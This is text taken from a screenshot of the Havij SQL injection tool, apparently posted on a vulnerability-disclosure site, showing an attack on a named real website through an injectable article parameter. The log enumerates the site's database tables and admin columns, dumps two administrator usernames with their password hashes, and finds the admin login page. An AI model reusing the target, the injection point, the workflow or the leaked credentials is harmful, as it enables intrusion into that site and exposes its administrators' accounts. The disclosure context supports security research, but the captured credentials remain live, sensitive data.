 Havij
Target: http://www.layn.com.cn//showarticle.php?nid=206
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
dbh227000
admin
id
UserName
Password
mark
LastLoginTime
LoginTimes
LastIP
article
articleclass
bannerimg
company
contact
UserName
admin
layn
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Count(*) of dbh227000.admin is 2
Data Found: Password=528004653ad7fb371e9a0969b12228e9f066
Data Found: Password=0cf77132e84b18ba71c06cec60927f7791d8
Finding admin page: http://www.layn.com.cn//
Page Found: http://www.layn.com.cn//admin/
Job Finished
Count(*) of dbh227000.admin is 2
Data Found: UserName=layn
Data Found: UserName=admin
www.wooyun.org